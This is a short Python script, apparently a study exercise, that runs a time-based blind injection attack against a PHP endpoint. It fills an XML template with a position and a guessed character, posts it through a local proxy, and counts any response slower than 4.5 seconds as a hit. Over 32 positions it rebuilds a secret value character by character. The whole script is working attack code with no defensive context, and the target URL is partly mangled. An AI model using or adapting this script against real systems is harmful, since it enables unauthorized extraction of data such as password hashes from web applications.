 # -*- coding:utf-8 -*-
import requests
import time
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0',
"Content-Type":"text/xml; charset=UTF-8", 'Connection': 'close'
}
payloads = list('0123456789abcdefghijklmnopqstuvwxyz')
url = "http:/ ixin.php"
proxies = {"http":"http://127.0.0.1:7890"}
def read_xml():
f = open(r'D:/Python27/study/1.xml','r')
xml = f.read()
return xml
# 0873
result = ''
for i in range(1,33):
for payload in payloads:
data = read_xml().format(str(i),ord(payload))
# print data
time_start = time.time()
response = requests.post(url=url, headers=headers, data=data,proxies=proxies)
if time.time() - time_start > 4.5:
result = result + payload
print(result)
break